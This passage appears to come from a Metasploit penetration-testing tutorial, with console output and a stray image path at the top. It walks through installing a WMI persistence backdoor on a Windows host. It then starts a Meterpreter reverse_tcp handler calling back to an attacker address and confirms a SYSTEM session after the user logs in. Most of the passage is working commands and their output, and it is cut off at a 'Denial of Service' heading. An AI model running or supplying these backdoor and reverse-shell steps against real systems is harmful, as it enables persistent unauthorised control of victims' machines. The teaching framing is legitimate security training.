 [*] Backgrounding session 1...
msf exploit(wmi_persistence) > exploit
...
[*] Clean up Meterpreter RC file:
/root/.msf4/logs/wmi_persistence/192.168.216.10_20171029.5446/192.1
68.216.10_20171029.5446.rc
msf exploit(wmi_persistence) >
12. Then, we will set up our listener, using the Generic Payload Handler module so
that the next time the user logs in to the machine, we will get a new session using
our WMI backdoor:
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4445
LPORT => 4445
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > exploit -j
[*] Exploit running as background job 1.
...
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
By logging off and logging in as the administrator user on the target machine, we were able
to verify that the backdoor works as expected.
Denial of Service